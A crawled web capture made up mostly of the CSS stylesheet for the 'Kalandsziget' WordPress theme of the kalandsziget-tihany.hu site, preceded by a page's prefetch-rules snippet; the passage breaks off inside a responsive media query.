{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kalandsziget\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/style.css
body_size: 7518
content:
/*
Theme Name: Kalandsziget
Theme URI: www.kalandsziget-tihany.hu
Description: Wordpress theme
Version:1.0
Author: H.S.Laszlo
Author URI: http://www.bluedesign.hu
*/


@font-face {
    font-family: 'OpenSansRegular';
    src: url('fonts/opensans-regular.eot');
    src: url('fonts/opensans-regular.eot') format('embedded-opentype'),
         url('fonts/opensans-regular.woff') format('woff'),
         url('fonts/opensans-regular.ttf') format('truetype'),
         url('fonts/opensans-regular.svg#OpenSansRegular') format('svg');
}
@font-face {
    font-family: 'OpenSansBold';
    src: url('fonts/opensans-bold.eot');
    src: url('fonts/opensans-bold.eot') format('embedded-opentype'),
         url('fonts/opensans-bold.woff2') format('woff2'),
         url('fonts/opensans-bold.woff') format('woff'),
         url('fonts/opensans-bold.ttf') format('truetype'),
         url('fonts/opensans-bold.svg#OpenSansBold') format('svg');
}




html, body, div, span, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, h1, h2, h3, h4, h5, h6 {
  margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;font-style: normal;}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {display: block;}
img, object, embed, video{width: auto;max-width: 100%;}
img {height: auto;}
blockquote, q {quotes: none;}
blockquote p:before, blockquote p:after, q:before, q:after {content: '';content: none;}
table { border-collapse: collapse;border-spacing: 0;}
caption, th, td {text-align: left;vertical-align: top;font-weight: normal;}
thead th, thead td {font-weight: bold;vertical-align: bottom;}
a img, th img, td img {vertical-align: top;}
button, input, select, textarea { margin: 0;}
textarea {overflow: auto;}
ul, ol{list-style:none;}
button {width: auto;overflow: visible;}
input[type=button], input[type=submit], button {cursor: pointer;}
input[type="radio"], input[type="checkbox"] {font-size: 110%;}
hr {display: block;height: 1px;border: 0;border-top: 1px solid;}
em { font-style: italic; }
strong { font-weight: bold; }
small { font-size: 80%; }
.left{float:left;}
.right{float:right;}
.clear{width:100%;display:block;height:4px;clear:both;}
img{ max-width: 100%; height: auto;  -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }
a{text-decoration:none;}

html{width:100%;height:100%;}
body{font-size: 14px;font-family: "Arial",serif;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;color:#4c4c4c;line-height:1;background:#fff/*url(images/wood01.jpg) repeat*/;}

#top > iframe {left: -100px;}


h1, h2, h3, h4{ font-family: 'Roboto', sans-serif;}
.clearfix:after, .row:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;overflow:hidden;}
.row:after, .clearfix:after {clear: both; }
.row,.clearfix {zoom: 1; }



.wrap{max-width:1800px;width:100%;margin:0 auto;padding:0;}
.wpage{width:100%;display:inline-block;/*background-color:#F0F1EC;*/}
.row{width:100%;text-align:center;position:relative;/*overflow:hidden;*/display: inline-block;}
.frame{width:100%;max-width:1200px;margin:0 auto;text-align:left;position:relative;z-index:999;display: inline-block;}


.sidebar{width:350px;float:right;padding:0;}
.content {float: left;margin-left: 0px; max-width:820px;min-height: 1px;overflow: visible;
    width: calc(100% - 350px); word-wrap: break-word;}
.content.front-page{margin-right: 0; max-width: 100%;width:100%;}


.top{background-color:#000;height:35px;line-height:35px;}
.top .frame{text-align:right;}
.top p{color:#AAAAAA;font-size:12px;display:inline-block;border-right: 1px solid #aaaaaa;padding-right:12px;float:right; height: 21px; line-height: 21px;margin: 7px 0;}

.social{display:inline-block;float: right;height: 29px;margin-top:3px;margin-left: 12px;float:right;}
.social li{display:inline-block;float: left;}
.social li a{display:block;width:29px;height:29px;background-image:url(images/social-ikons.png);background-repeat:no-repeat;}
.social li a span{display:none;}
.social li.facebook a{background-position:0 0;}
.social li.twitter a{background-position:0 -30px;}
.social li.gplusz a{background-position:0 -60px;}


.page-template-front-page #searchform{display:none;}
/*.page-template-front-page .header {height:135px;min-height:135px;}*/
.header{min-height:38px;height:auto;z-index:9999;position:relative;background-color: rgba(255, 255, 255, 0.8);}
/*.logo{margin:0;position: absolute;top: 38px;left: 0;max-width: 450px; z-index: 15000; }
.logo img{max-height:105px;margin-top: -32px;}
.logo span{display:block;width:100%;padding:0 8px 8px 8px;-webkit-border-radius: 0 0 8px 8px;border-radius: 0 0 8px 8px;background-color: rgba(255, 255, 255, 0.6);height:74px;margin-top:40px;}*/
.logo{margin:0;position: absolute;top:40px;left: 0;max-width: 450px; z-index: 15000;padding:0 8px 8px 8px;-webkit-border-radius: 0 0 8px 8px;border-radius: 0 0 8px 8px;background-color: rgba(255, 255, 255, 0.8);}
.logo img{max-height:105px;}
/*.logo span{display:block;width:100%;height:74px;margin-top:40px;}*/

.header h1{color: #245D0D;font-size: 37px;font-weight: 700;text-transform:uppercase;font-family: 'Roboto', sans-serif;padding:10px 0 0 0;margin-bottom:10px;float:left;}
.header h1 span{text-transform:none;font-size:22px;color:#5F5B59;display:none;}
.header  p{color:#484848;font-size:16px;display:inline-block;padding-right:12px;float:right;line-height:40px;margin: 7px 0;}

.header .header-text{font-family:'OpenSansRegular', sans-serif;font-weight:bold;font-size:16px;color:#000;float:right;margin:18px 0 0 0;}
.page-template-front-page .header{background: rgba(255, 255, 255, 0.8);z-index: 998;}

#searchform{height:38px;width:338px;font-family:'OpenSansRegular', sans-serif;border:0;float:right;clear:right;margin:12px 0 0 0;}
#searchform label{display:none;}
#searchform input[type="text"]{background:#fff;border:0px;width:245px;height:38px;line-height:38px;float:left;margin:0;text-indent:8px;color:#C7C7C7;padding:0;border:0;}
#searchform input[type="submit"]{background:#245D0D;height:38px;line-height:38px;text-align:center;width:93px;border:0px;color:#fff;padding: 0; -webkit-appearance: none;  -webkit-border-radius: 0;}

 
.header-bg{width:100%;height:auto;float:left;position:relative;margin-top:-42px;}
.header-bg img{width: 100%;}

.main1{margin-bottom:30px;}
.main1 h4{font-size:18px;line-height:125%;}


.header .nav{width:auto;float:left;}
.nav  li{display:inline-block;margin: 0;height:38px;line-height:38px;float:left;}
.nav  li a{display:inline-block;text-align:center;font-size:14px;color:#fff;font-family:'OpenSansRegular', sans-serif;margin:0 8px 0 0; white-space: nowrap;font-weight:bold;text-transform:uppercase;padding:6px 8px;-webkit-border-radius:3px;border-radius:3px;background-color:#fdb01f;line-height: 1;}



.row.intro{margin:5px 0 25px;}
.row.intro li { font-size: 14px;color:#444;line-height: 24px;margin-bottom: 10px;padding: 0;float: left; width: 100%;}
.row.intro li strong{font-size: 18px; line-height: 28px;}

.one-half{width:48%;margin:0 1% 25px;display:block;float:left;}

.promo{ background-attachment: fixed; background-color: #89a452; background-position: center center; background-size: cover; color: #fff;
    padding: 60px 0 40px;  text-align: center;background-image: url("images/head1.jpg");}
.promo h4{text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.8);font-weight:bold;color:#245D0D;padding:5% 0;font-size:36px;line-height:125%;}	 
.promo h4 a{color:#245D0D;}


.footer{padding:20px 0;min-height:36px;background-color:#768F4B;float:left;clear:both;border-top:4px solid #245D0D;}
.footer-content{padding:20px 0 20px;}
.footer-content .widget {float: left;min-height:2px;padding: 0 2% 10px;width: 21%;}
.footer-content h2.widgettitle{font-size:24px;font-weight:bold;text-transform:uppercase;color:#fff;margin-bottom:20px;}
.footer-content p, .footer-content li a{line-height:125%;color:#f3f3f3;font-size:12px;}
.footer-content a:hover{color:#245D0D;}

.footer-bottom{padding:0;}
.footer-bottom p{line-height:40px;color:#f3f3f3;float:right;height:40px;}
.footer-bottom p.copyright{float:left;}
.footer-bottom p img{float:right;margin:0 25px 0 12px;}
.footer-bottom a{color:#f3f3f3;text-decoration:underline;}

.signup form{height:38px;line-height:38px;max-width:600px;float:left;margin-left:45px;}
.signup form p{color:#C7C7C7;font-size:11px;width:100%;text-align:right;}
.signup label{font-family:'OpenSansRegular', sans-serif;color:#245D0D;font-weight:bold;font-size:24px;float:left;margin-right:30px;}
.signup input[type="text"]{background:#fff;border:0px;width:247px;height:38px;line-height:38px;float:left;margin:0;text-indent:8px;color:#24262b;padding:0;border:0;}
.signup input[type="submit"]{background:#245D0D;height:38px;line-height:38px;text-align:center;width:93px;border:0px;color:#fff;
 -webkit-appearance: none; -webkit-border-radius: 0;padding:0;float:left;}
.signup p{color:#444444;display:inline-block;font-size:10px;margin-left:30px;max-width:280px;width:30%;}


.title{width:100%;border-bottom:4px solid #245D0D;padding:0;margin-bottom:20px;display: inline-block;}
.title.related-title{margin-top:25px;}
.title h1{font-size:28px;font-weight:normal;color:#171717;margin:15px 0 5px;font-family:'OpenSansBold', sans-serif;float:left;}
.title h1 a{color:#171717;}
.post .share{width:100%;border-bottom:4px solid #555150;padding:0 0 10px 0;margin-bottom:20px;}
#crumbs{font-size:12px;color:#444444;color:#444444;font-family: 'OpenSansBold';float:right;margin-top:30px;}
#crumbs a, #crumbs span{font-size:12px;color:#444444;font-family: 'OpenSansBold';}
#crumbs a{padding-right:12px;background:url(images/crumbs-separator.png) no-repeat right 2px;margin-right: 5px;}

h1.page-title{width:100%;border-bottom:4px solid #245D0D;padding:0;display: inline-block;font-size:40px;font-weight:normal;color:#171717;margin:15px 0 20px;font-family:'OpenSansBold', sans-serif;}
.woocommerce-breadcrumb, .woocommerce-breadcrumb a{font-size:12px;color:#444444;color:#444444;font-family: 'OpenSansBold';}



.archive article{width:100%;float:left;clear:both;margin-bottom:50px;}
.archive article img{float:left;max-width:400px;width:45.71%;}
.archive article .text-block{float:left;max-width:415px;width:52%;margin-left:2.2857%;}
.archive article h4{color:#000;margin-bottom:20px;font-size:30px;font-weight:bold;}
.archive article p{font-size:14px;color:#AAAAAA;line-height:145%;}
.archive article a:hover h4{color:#FA0000;}

.term-description{margin-bottom:25px;}
.term-description img{margin:0 auto 15px;}



.front-page .section-title{margin-bottom:30px;display: inline-block; width: 100%;margin-top:20px;}
.front-page .section-title h3{float:left;height:36px;line-height:36px;padding:0 15px;color:#484848;font-size:18px;text-transform:uppercase;}
.front-page .section-title h3::after {background: #245D0D none repeat scroll 0 0;content: "";display: block;height: 2px;margin-top: 13px;
    width: 40px; margin-left: 0;margin-right: auto;margin-top: 0px;width: 80px;}

.front-page .section-title a{ display: inline-block;float: right;line-height: 36px;color:#000;font-size:15px;font-family: 'OpenSansBold';background:url(images/right-arrow.png) no-repeat right 50%;padding-right:12px;margin-right:8px;}



.slider{width:100%;height:auto;float:left;position:relative;margin-top:-42px;margin-bottom:18px;}
.bx-wrapper {position: relative;margin:0;padding: 0;*zoom:1;}
.bxslider li{position:relative;overflow:hidden;}
.bxslider li img{width:100%;height:auto;}
.bx-wrapper .bx-viewport {}
.bx-wrapper .bx-loading {min-height:50px;background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;width: 100%;position: absolute;top: 0;left: 0;z-index:2000;}
.bx-wrapper .bx-controls-direction a {position:absolute;bottom:29px;outline:0;width:40px;height:40px;text-indent:-9999px;z-index:999;}	
.bx-wrapper .bx-prev {left:29px;background: url(images/slider-arrow.png) no-repeat 0px 0px;}
.bx-wrapper .bx-next {right:29px;background: url(images/slider-arrow.png) no-repeat 0px  bottom;}
.bx-wrapper .bx-prev:hover, .bx-wrapper .bx-next:hover {opacity: 0.5;filter: alpha(opacity=50);}
.bx-wrapper .bx-controls-direction a.disabled {display: none;}

.bxslider .slider-content{position:absolute;bottom:0px;left:0px;width:100%;height:78px;padding:10px 0;
background-color: rgba(177, 178, 209, 0.8);color: rgba(177, 178, 209, 0.8);}
.bxslider .slider-content h3{font-size:22px;color:#fff;text-decoration:none;text-align:center;padding:0 98px;font-family:'PT Sans', sans-serif;line-height:1.1;font-weight:700px;}
.bxslider .slider-content p{color:#fff;text-align:center;padding:0 98px;line-height:1.4;}
.bxslider .slider-content h3 a, .bxslider .slider-content p a{color:#fff;text-decoration:none;}
.bx-controls{ bottom: 15px;left:0;position: absolute;width: 100%;z-index: 99999;}
.bx-pager{text-align:center;}
.bx-pager-item{display:inline-block;margin:0 2px;}
.bx-pager-link{display:block;text-indent:-9999px;border:5px solid #fff;background-color:#CCCCCC;width:8px;height:8px;border-radius:24px;}
.bx-pager-link.active{background-color:#245D0D;}

.bxslider h3 {color: #fff;font-size: 48px;left: 20%;position: absolute;top: 40%;text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.8);}

a.go{position:absolute;bottom:80px;left:50%;z-index: 9888;margin-left:-51px;}
a.go{animation: shake 4.82s cubic-bezier(.36,.07,.19,.97) both;
  transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  perspective: 1000px;}

 @keyframes shake {
  10%, 90% {
    transform: translate3d(0, -3px, 0);
  }
  
  20%, 80% {
    transform: translate3d(0, 5px, 0);
  }

  30%, 50%, 70% {
    transform: translate3d(0, -7px, 0);
  }

  40%, 60% {
    transform: translate3d(0, 7px, 0);
  }
}
  

.trend-block{width:207px;float:right;}
.trend-block .small-block{width:207px;}

.velemeny-block{width:100%;}
.velemeny-block a{width:48%;margin:1%;display:block;float:left;text-decoration:none;color:#000;font-family: 'PT Sans', sans-serif;font-size:14px;font-weight:bold;padding-bottom:8px;}
.velemeny-block img{width:100%;height:auto;margin-bottom:8px;}

.menu-categs-box{width:204px;}
.page-template-front-page .menu-categs-box{margin-top: -56px !important;}
.menu-categs-box h3{background-color:#245D0D;color:#fff;font-size:15px;text-align:center;height:36px;line-height:36px;padding:0;text-transform: uppercase;}
.menu-categs-box ul{padding:15px 0 0 1px;}
.menu-categs-box li{display:inline-block;float:left;margin:-1px 0 0 -1px}
.menu-categs-box a{display:block;width:100px;height:100px;border:1px solid #c3c3c3;}
.menu-categs-box img{width:100px;height:100px;}



.row.featured{margin-top:35px;background-color: #f5f5f5; padding-bottom: 25px;}
.blocks{width:24%;min-height:390px;float:left;margin:0 0.5% 30px;position:relative;text-align:left; box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    background: #fff none repeat scroll 0 0;}
.entry-content .blocks a, .post .blocks a {color: #777777;text-decoration: none;}
.blocks img{margin:0 auto 10px auto;width:calc(100% - 10px);display: block;padding: 5px;position: relative;text-decoration: none;}
.blocks h3, .blocks h2{color: #484848;display: inline-block;font-size: 18px; width:calc(100% - 10px);margin:0 5px 8px;}
.blocks  p{color:#777777;font-size:12px;line-height:140%;margin:0 0 5px 0;padding:10px;}
/*
.blocks a.button{width:90px;height:34px;line-height:34px;color:#fff;font-family:'OpenSansRegular', sans-serif;font-size:12px;text-align:center;background-color:#C8C8C8;display:inline-block;position:absolute;left:0px;bottom:0px;}
.blocks a.button:hover{background-color:#F9A61C;}

*/
.row.services {background-color: #f5f5f5; padding-bottom: 25px;}
.row.services  .blocks{width:48%;min-height:500px;float:left;margin:0 01% 30px;position:relative;text-align:left; box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);  background: #fff none repeat scroll 0 0;}
.entry-content .blocks a, .post .blocks a {color: #777777;text-decoration: none;}
.row.services  .blocks img{margin:0 auto 10px auto;width:calc(100% - 10px);display: block;padding: 5px;position: relative;text-decoration: none;}
.row.services  .blocks h3, .blocks h2{color: #484848;display: inline-block;font-size: 18px; width:calc(100% - 15px);margin:0 5px 8px 10px;}
.row.services  .blocks  p{color:#777777;font-size:12px;line-height:140%;margin:0 0 5px 0;padding:10px;}


.hr-shadow-1, .hr-shadow-2, .hr-shadow-3, .hr-shadow-4 {
    background: rgba(0, 0, 0, 0) url("images/hr-shadow.png") no-repeat scroll 0 0;
    display: block;
    height: 18px;
    margin-bottom: 30px;
    margin-top: 12px;
    width: 100%;
}
.hr-shadow-1 hr, .hr-shadow-2 hr, .hr-shadow-3 hr, .hr-shadow-4 hr {
    display: none;
}
.hr-shadow-4 {
    background-position: 50% -218px;
}
.button {
    background: #245D0D none repeat scroll center center;
    color: #fff;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 30px;
    text-decoration: none;
	border-radius: 2px;
}
.button:hover{background-color:#EFAA15;}



.frame.partnereink .widget {float: left;margin: 2% 1%;width: 48%;}
.frame.partnereink .widget.widget_text h2{display:none;}
.frame.partnereink .widget.widget_text img{margin-bottom:15px;}
.frame.partnereink .widget.widget_text a{color:#0099ff;}


/* for wp-pagenavi plugin, and bd_numeric_posts_nav */
.wp-pagenavi, .page-navigation {width:100%;clear:both;padding:10px 0;position:relative;margin:0;float:left;height:24px;}
.page-navigation li{display:inline-block;}
.wp-pagenavi span.pages{display:none;}
.wp-pagenavi a, .wp-pagenavi span, .page-navigation a {text-decoration: none;	font-size:14px;font-family:'OpenSansRegular', sans-serif;color:#000;background:none;width:24px;height: 24px;float:none;display:inline-block;font-weight:bold;margin:0;text-align:center;line-height: 24px;}
.wp-pagenavi a:hover, .wp-pagenavi span.current, .page-navigation a:hover {color:#fff;background-color:#245D0D;}
.wp-pagenavi span.current, .page-navigation li.active a  {color:#fff;background-color:#245D0D;}
.wp-pagenavi a.nextpostslink, .wp-pagenavi a.previouspostslink,
.page-navigation li.nextpostslink a, .page-navigation li.previouspostslink a
{display:inline-block;width:auto;height:24px;line-height: 24px;padding:0 4px;font-weight:normal;}
.page-navigation li.nextpostslink a:hover, .page-navigation li.previouspostslink a:hover{color:#245D0D;background-color:transparent;}
.wp-pagenavi a.nextpostslink, .page-navigation li.nextpostslink a{}
.wp-pagenavi a.previouspostslink, .page-navigation li.previouspostslink a{}




.post{float:left;font: 14px/1.5 Arial, sans-serif;width:100%;}
.post h1, .post h2, .post h3, .post h4{margin: 15px 0;line-height:105%;font-family: 'PT Sans', sans-serif;}
.post h1{font-size:2em;font-weight:normal;line-height:120%;color:#828080;letter-spacing:-1px;}
.post p{margin-bottom:15px;line-height:145%;}
.post a{color:#555150;text-decoration:underline;}


.post ol {list-style: decimal; padding-left: 35px; margin: 15px 0;}
.post ul {list-style: disc; padding-left: 35px; margin: 15px 0;}
.post li {color: #262626; font: 14px/1.5 Arial, sans-serif; margin: 3px 0;}

.post img {margin: 0 0 15px; height: auto; max-width:100%;width:auto;}
.grid .post img{max-width:488px;}
.post h6 {position: relative; left: -30px;}
.post .attachment img {max-width:648px;}
.post .alignnone, .post img.alignnone {clear: both; display: block; margin-bottom: 15px;}
.post .alignleft, .post img.alignleft, .post a.alignleft img{display: inline; float: left; margin-right: 15px; margin-top: 4px;}
.post .alignright, .post img.alignright {display: inline; float: right; margin-left: 15px; margin-top: 4px;}
.post .aligncenter, .post img.aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto;}
.post img.alignleft, .post img.alignright, .post img.aligncenter {margin-bottom: 15px;}
.post .wp-caption {background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 4px; text-align: center;}
.post .wp-caption img {margin: 5px 5px 0;}
.post .wp-caption p.wp-caption-text {color: #888; font-size: 12px; margin: 5px;}
.post .wp-smiley {margin: 0;}
.post .post-featured-image{float:left;margin:0 15px 10px 0;}

.post .gallery {margin: 0 auto 35px!important;}
.post .gallery .gallery-item {float: left; margin-top: 0; text-align: center;}
.post .gallery .gallery-item img {max-width: 96%; margin-bottom: 0;border:2px solid #c3c3c3!important;}
.post .gallery .gallery-caption {color: #888; font-size: 12px; margin: 0 0 12px;}
.post .gallery dl {margin: 0;}
.post .gallery br+br {display: none;}
.post .attachment img {display: block; margin: 0 auto;}
.post img.profil{display: inline; float: left; margin:4px 15px 15px 0;}
.post .whole img{margin:0 15px 0 0!important;}
.post blockquote:before, .pullquote:before {color: rgba(0, 0, 0, 0.06);content: "\201C";font-family: Georgia,"Arial",Times,serif;
    font-size: 5em;font-style: italic;left: -3px;position: absolute;top: -9px;}
.post blockquote {font-family: Georgia, Baskerville, "palatino linotype", "Arial", serif;font-style: italic;
  font-size:1.2em;position:relative;background-color: #F1F1F1;border:1px solid rgba(128, 128, 128, 0.1);
    border-radius: 5px 5px 5px 5px;padding:30px 25px;margin:10px 25px;}


.post table {height: auto !important;max-width: 100%;width: auto !important;}
.post table td{padding:8px 8px;border:1px solid #ccc;}
.tablepress .column-2{width:20%;min-width:180px;}

.post ul.page-list{list-style:none;}
.post ul.page-list li{float:left;width:100%;padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid #F3F3F3;position:relative;}
.post ul.page-list li:last-child{border:0;}
.post ul.page-list img{float:left;margin:0 25px 8px 0;}
.post ul.page-list h3{font-size:24px;}

.search-block{width:100%;float:left;clear:both;margin:20px 0;}
.search-block #searchform{width:320px;float:left;}
.search-block p.results{float:left;padding:10px;margin:0;font-size: 18px;}

ul.posts{list-style-type:none;margin-top:25px;padding: 0 15px;}
ul.posts li{float:left;width:100%;padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid #F3F3F3;position:relative;}
ul.posts li:last-child{border:0;}
ul.posts  h3{margin-bottom:4px;font-size:18px;}
ul.posts .posts-thumb{position:absolute;left:0px;top:0px;}
ul.posts img{max-width:200px;height:auto;}
ul.posts .post-content{float:left;margin-left:225px;}




/***************** forms ****************/
.page .wpcf7, .post .wpcf7{padding:0 10px 10px!important;float:left;margin-top:35px!important;position: relative;width:calc(100% - 20px)}
.wpcf7 fieldset, .entry form fieldset{padding:0;margin:0;float:left;width:100%;margin-bottom:25px;}
.wpcf7 fieldset legend{font-size:18px;color:#333;}
.wpcf7 label, .entry form label{width:30%;display: inline-block;font-size:14px;margin:0 0 2px 0;padding:4px 0 0 0;float: left;}
.wpcf7 label span, .entry form label span{font-weight:normal;font-size:12px;}
.wpcf7 p, .wpcf7 .formrowcontainer {width:100%;padding:6px 0;display:inline-block;}
.wpcf7 p.small{font-size:11px;}
.post .wpcf7 p{margin:0px;padding:6px 0;}
span.wppb-description-delimiter, span.reqtxt, span.emailreqtxt{width:160px;display:inline-block;padding-left:8px;}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 textarea{
border:1px solid #c3c3c3;padding:7px 1%;color:#5e5e5e;background:#fff;font-size:14px;width:65%;}
.wpcf7 input.wpcf7-date, .wpcf7 input.middle{width:35%;}
.wpcf7 select{border:1px solid #c3c3c3;padding:6px 1%;color:#5e5e5e;background:#fff;font-size:14px;width:25%;}
.wpcf7 p.wideselect select{width:65%;}

.post img.wpcf7-captchac{float:left;margin:0 15px 0 0;padding:2px;border:1px solid #d4d4d4;}
.wpcf7 input.wpcf7-captchar, .wpcf7 p.short input, .wpcf7  input.short{width:65px;}

.wpcf7 textarea, .entry form textarea{width:65%;height:118px;float:left;}
.wpcf7 input:focus, .wpcf7 textarea:focus {border:1px solid #b5b5b5;
	box-shadow: 0 0 3px rgba(190, 190, 190, 1); -webkit-box-shadow: 0 0 3px rgba(190, 190, 190, 1); -moz-box-shadow: 0 0 3px rgba(190, 190, 190, 1); -webkit-transition: all 0.9s ease; -moz-transition: all 0.9s ease; -o-transition: all 0.9s ease;}
.wpcf7 input[type="radio"] {vertical-align: middle;}
.wpcf7 input[type="checkbox"] {   position: relative; z-index: 99999999;}
.wpcf7 form button, .wpcf7 form input[type="submit"], .submitcontainer a {border:none;padding:8px 30px;background:#565D60;text-transform:uppercase;float:right;color:#f6fdff;font-size:18px;cursor:pointer;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.wpcf7 p.checkblock label{width:auto;}	
.error-container{color:#FA0000;}
.wpcf7 p.termek  input[type="text"]{width:35px;}
span.wpcf7-checkbox{float:left;}
.wpcf7-list-item{width:120px;display:inline-block;}
.wpcf7-list-item label{font-weight:normal;}
div.wpcf7-mail-sent-ok {background: none repeat scroll 0 0 #FFFFFF;border: 2px solid #86A0BB!important;float: left;font-size: 16px; padding: 10px; position: absolute;bottom:30px;left:0px;}
	
span.wpcf7-radio {width:65%;float:right;}
.wpcf7-list-item {display: inline-block;width: 100%;margin:0;}
.wpcf7-list-item label {font-weight: normal;width: 100%;}

.wpcf7 .szobatipus{padding-left:30%;}
.wpcf7 .szobatipus input{width:25px;}







.pop-window{background:#fff;width:400px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}
.pop-window .form ol{float:none;}
.pop-window .form fieldset{padding-top:0px;background:none;}
.pop-window .pop-window-top {background:#555;color:#fff;font-size: 20px;margin: 2px 2px 0px;padding: 10px 50px 10px 10px;  width: 336px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}
.pop-window .pop-window-content{	padding:13px;width:350px;font-size:13px;}
.pop-window .pop-window-content h2.widgettitle{display:none;}
.pop-window-content label{width:160px;display:block;float:left;}
.pop-window-content input[type="text"], .pop-window-content input[type="password"]{border:1px solid #d4d4d4;padding:1%;color:#5e5e5e;background:#fff;font-size:14px;border:1px solid #dbdbdb;width:48%;}
.pop-window-content input[type=checkbox]{position:relative;top:2px;margin-right:5px;height:18px;}
.pop-window .pop-window-content .error {font-weight: bold;}
.pop-window .win_error, .pop-window .win_success{ color: #ED1B24;font-weight: bold; padding: 0 7px;}
.pop-window-content input[type="submit"] {float:right;display:inline-block;height:36px;line-height:35px;padding: 0 10px;text-align: center;
	text-decoration:none;background:#F4BD00;color:#fff;font-size:16px;font-weight:bold;text-align:center;text-decoration:none;
	cursor: pointer;margin: 15px 0 0 10px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;border:0;}
.pop-window-content input[type="submit"]:hover{background-color:#F8D426;}





#back-top {position: fixed;bottom: 30px;	right: 0; z-index: 2147483647;}
#back-top a {width: 48px;height: 48px;display: block;	margin-bottom: 7px;
	background: #ddd url(images/up-arrow.png) no-repeat center center;text-align: center;text-decoration: none;color: #bbb;
	-webkit-transition: 1s;-moz-transition: 1s;	transition: 1s;}
#back-top a:hover {color: #000;background-color: #777;}






.responsive-iframe-container {position: relative;padding-bottom:56.25%;padding-top:30px;height: 0;overflow: hidden;}
.responsive-iframe-container iframe,  
.responsive-iframe-container object, 
.responsive-iframe-container embed {position:absolute;top:0;left:0;width:100%;height:100%;}










 
 @media only screen and (max-width: 1024px) {
 .nav li a { font-size: 14px;}
/* .top-text, .header-text{display:none;}

 .signup form { margin-left: 5%; max-width: 90%;}
 .signup p { display: inline-block;float:left;font-size:12px;margin-left:5%; max-width:50%;width:90%;margin-top:10px;}
*/
/*
.blocks {margin: 0 4.5% 30px 0;max-width: 200px;min-height: 220px;width: 29.00%;}
*/


#responsive-menu {z-index: 2147483647!important;}

#click-menu { background: transparent!important; color: #000;   cursor: pointer; display: none;
    padding:  0!important;position: absolute;right:0!important;text-align:center;top: 0px!important;
    width: 100%!important; z-index: 999;height:38px;line-height:38px;}
#click-menu  #click-menu-label{display: inline-block;float: right;font-size: 20px;line-height: 27px;text-indent: 20px;
    text-transform: uppercase; margin-top: 8px;color: #000; }
	
.wrap #click-menu .threeLines {float: right;margin: 4px 20px 0 !important;}
.wrap #click-menu .threeLines .line { background: #000 none repeat scroll 0 0 !important;}

 
}



@media only screen and ( max-width: 768px ) {


header.frame {text-align:center;}
.header {padding-top: 50px;}
.slider {margin-top: 0px;}
.logo {position:static;margin:0 auto;}
.header-bg {margin-top: 0;}
.footer-bottom p.copyright, .footer-bottom p{float:left;width:100%;text-align:center;line-height:125%;}
.footer-bottom p img{display:none;}

a.go {display:none;}
.bxslider h3 {
    color: #fff;
    font-size: 28px;
    left: 5%;
    position: absolute;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.8);
    top: auto;
	bottom:20%;
}

.blocks {
    margin: 0 2% 30px 2%;
    max-width: 100%;
    min-height: 220px;
    width: 46%;
}
.row.services .blocks{min-height:350px;}
.post h1 { font-size: 38px;}
/*header{height:205px;margin-bottom:50px!important;}*/
/*.logo { left: 50%; margin-left: -114px;position: absolute; top:0px;}*/
/*.header {background: none repeat scroll 0 0 #fff;height: auto; min-height: 151px;}*/




/*
#searchform {float:none;height:38px;border:1px solid #777777;left:0;margin:0;position:absolute;top:165px;width:calc(100% - 2px);}
#searchform input[type="text"] { width: calc(100% - 93px);}

.top {background-color: #000;height: 35px;line-height: 35px;position: absolute;top: 225px; width: 100%;}
*/

.sidebar{margin: 0 auto;width: 96%;float:none;padding:0;}
.content, #container {float: none;margin: 25px auto 0;max-width: 730px;width:96%;}

.footer-content .widget {min-height: inherit;padding: 0 2% 10px; width: 96%;}
.signup form { height: auto;}



.page-template-front-page .menu-categs-box {margin-top: 0px !important;}

.archive article { clear: none;float: left;margin-bottom: 20px;width: 48%;padding:1%;}
.archive article  img{width: 100%;}
.archive article .text-block{float: left; margin-left: 0; max-width:100%;width: 100%;}
.archive article .text-block h4{ font-size: 18px;margin: 15px 0 0 0;}
.archive article .text-block p{display:none;}


.widget {width: 100%;}
ul.product_list_widget li {border: 0 none;float: left;text-align: center;width: 50%;}
ul.product_list_widget li a {border: 1px solid #c3c3c3;min-height: 200px;width: 96%;}
ul.product_list_widget li span {text-indent: 10px;}

.product .summary h1.entry-title {font-size: 24px;}


}



@media only screen and ( max-width: 479px ) {
.wrap{ max-width: 98%;padding: 0 1%;overflow:hidden;}
.footer-block {width: 96%;}


.blocks, .row.services .blocks {
    margin: 0 2% 30px 2%;
    max-width: 100%;
    min-height: auto;
